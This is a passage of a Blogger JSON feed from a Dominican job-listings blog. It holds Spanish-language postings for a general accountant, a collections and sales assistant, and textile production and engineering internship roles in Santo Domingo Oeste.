UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EExperiencia previa como Contador\/a General (preferible en sector alimentos o manufactura).\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EDominio de normativas fiscales y contables.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EManejo de sistemas contables y Excel.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EPersona organizada, analítica y proactiva.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 ¿Te interesa?\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EEnvía tu CV a:\u003C\/span\u003E\u003Cspan class=\"ae0a1d6e\" color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Ca class=\"_52c6d0b5 _26d0ae3b\" data-view-name=\"feed-commentary\" href=\"mailto:reclutandotalentoslb@gmail.com\" style=\"background-color: white; border: 0px; box-sizing: border-box; cursor: pointer; font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; line-height: 2rem; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space-collapse: preserve;\" target=\"_blank\"\u003E\u003Cspan class=\"e8419f60\" style=\"border: 0px; box-sizing: border-box; color: #0a66c2; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: 600; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ereclutandotalentoslb@gmail.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📌 Colocar en el asunto: Contador General\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/feeds.feedburner.com\/empleosrodriguez\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.empleosrodriguez.com\/feeds\/3075743971885137351\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.empleosrodriguez.com\/2025\/12\/contador-general-santo-domingo-oeste.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/3075743971885137351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/3075743971885137351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.empleosrodriguez.com\/2025\/12\/contador-general-santo-domingo-oeste.html","title":"CONTADOR GENERAL 📊  📍 Santo Domingo Oeste "}],"author":[{"name":{"$t":"Empleos Rodriguez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17551023407036419043"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuyAVwNCQYF_ku7D8amkDXr9EsBFm2b8GTizF_cDoFT5XOGKBqx7TKAJcvRiGny7pdFm2zA8dEBzMki5IrFiT6RWxhwSvDyIIaG59FDGlkOLtWmhkpnmKxssUwdnwzIo\/s113\/PERFIL+super+comprimido.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1761471862780030631.post-624070114613800962"},"published":{"$t":"2026-01-01T19:17:00.000-04:00"},"updated":{"$t":"2026-01-01T19:17:37.307-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"santodomingooeste"}],"title":{"type":"text","$t":"AUXILIAR DE COBROS Y VENTAS SD OESTE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uEiHc2fWxpWVMl_ie_CkmvRkVgJoRSNVD1yUKFFhcM6SotV9DfrL5FBtAmdSCzO46DnEGseL7olB0m1NKAHyQBL2a26E5wwu1ZJSio9b5YopbCzgnkRLPY1Fp0emC05nqVDGVVN_3WhPpYZ5v0I_IcqnkH5I_OfIZzdkukQ8I0jns624FhlqYeLiEAfn\/s1251\/1000319790.jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1251\" data-original-width=\"991\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uEiHc2fWxpWVMl_ie_CkmvRkVgJoRSNVD1yUKFFhcM6SotV9DfrL5FBtAmdSCzO46DnEGseL7olB0m1NKAHyQBL2a26E5wwu1ZJSio9b5YopbCzgnkRLPY1Fp0emC05nqVDGVVN_3WhPpYZ5v0I_IcqnkH5I_OfIZzdkukQ8I0jns624FhlqYeLiEAfn\/s320\/1000319790.jpeg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/feeds.feedburner.com\/empleosrodriguez\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.empleosrodriguez.com\/feeds\/624070114613800962\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.empleosrodriguez.com\/2025\/12\/auxiliar-de-cobros-y-ventas-sd-oeste.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/624070114613800962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/624070114613800962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.empleosrodriguez.com\/2025\/12\/auxiliar-de-cobros-y-ventas-sd-oeste.html","title":"AUXILIAR DE COBROS Y VENTAS SD OESTE"}],"author":[{"name":{"$t":"Empleos Rodriguez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17551023407036419043"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuyAVwNCQYF_ku7D8amkDXr9EsBFm2b8GTizF_cDoFT5XOGKBqx7TKAJcvRiGny7pdFm2zA8dEBzMki5IrFiT6RWxhwSvDyIIaG59FDGlkOLtWmhkpnmKxssUwdnwzIo\/s113\/PERFIL+super+comprimido.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8uEiHc2fWxpWVMl_ie_CkmvRkVgJoRSNVD1yUKFFhcM6SotV9DfrL5FBtAmdSCzO46DnEGseL7olB0m1NKAHyQBL2a26E5wwu1ZJSio9b5YopbCzgnkRLPY1Fp0emC05nqVDGVVN_3WhPpYZ5v0I_IcqnkH5I_OfIZzdkukQ8I0jns624FhlqYeLiEAfn\/s72-c\/1000319790.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1761471862780030631.post-3205856150768198113"},"published":{"$t":"2025-12-31T10:00:00.011-04:00"},"updated":{"$t":"2025-12-31T10:00:00.120-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"estudiante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasantia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santodomingo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santodomingooeste"}],"title":{"type":"text","$t":"ASISTENTE DEN PROYECTOS PRODUCCION TEXTIL, SUPERVISOR DE TURNO, PASANTE INGENIERIA INDUSTRIAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RF96Z8Sjuld-MBoQDrFHPTSs5dKM-6tL9oIrGFVpkOugLwFfhOJHO8zmLtnn6b47sLAlfbgwrVgEQ4XVVEmRDEgIswnjyWuA0keNyv2LOHy5pfDytQUL4ZMKkN6ip7LPa7q79ML0RXEfcuejRWoZRnWuqGrwRRPcqLldWFEWE_Dsfnt5BlMfu_MFrSi1\/s480\/1767033950323.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"480\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RF96Z8Sjuld-MBoQDrFHPTSs5dKM-6tL9oIrGFVpkOugLwFfhOJHO8zmLtnn6b47sLAlfbgwrVgEQ4XVVEmRDEgIswnjyWuA0keNyv2LOHy5pfDytQUL4ZMKkN6ip7LPa7q79ML0RXEfcuejRWoZRnWuqGrwRRPcqLldWFEWE_Dsfnt5BlMfu_MFrSi1\/w461-h386\/1767033950323.jpg\" width=\"461\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/feeds.feedburner.com\/empleosrodriguez\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.empleosrodriguez.com\/feeds\/3205856150768198113\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.empleosrodriguez.com\/2025\/12\/asistente-den-proyectos-produccion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/3205856150768198113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/3205856150768198113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.empleosrodriguez.com\/2025\/12\/asistente-den-proyectos-produccion.html","title":"ASISTENTE DEN PROYECTOS PRODUCCION TEXTIL, SUPERVISOR DE TURNO, PASANTE INGENIERIA INDUSTRIAL"}],"author":[{"name":{"$t":"Empleos Rodriguez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17551023407036419043"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuyAVwNCQYF_ku7D8amkDXr9EsBFm2b8GTizF_cDoFT5XOGKBqx7TKAJcvRiGny7pdFm2zA8dEBzMki5IrFiT6RWxhwSvDyIIaG59FDGlkOLtWmhkpnmKxssUwdnwzIo\/s113\/PERFIL+super+comprimido.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RF96Z8Sjuld-MBoQDrFHPTSs5dKM-6tL9oIrGFVpkOugLwFfhOJHO8zmLtnn6b47sLAlfbgwrVgEQ4XVVEmRDEgIswnjyWuA0keNyv2LOHy5pfDytQUL4ZMKkN6ip7LPa7q79ML0RXEfcuejRWoZRnWuqGrwRRPcqLldWFEWE_Dsfnt5BlMfu_MFrSi1\/s72-w461-h386-c\/1767033950323.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});